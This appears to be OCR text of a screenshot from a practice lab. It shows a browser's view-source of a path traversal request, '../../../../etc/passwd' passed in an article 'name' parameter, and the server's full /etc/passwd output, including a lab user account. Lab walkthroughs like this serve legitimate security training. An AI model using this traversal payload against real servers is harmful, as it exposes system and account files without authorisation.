 view-source:10.10.161.17
Not secure | view-source:10.10.161.174/article?name=../../../../etc/passwd
Apps Practice Labs |... FIGlet - hosted... Have I Been P... Cybersecurity Network GitHub Medium
ine wrap
1 <!DOCTYPE html>
2
3 <html>
4
5 <body>
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:
39 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41
42
43
44
45 </body>
46
</html>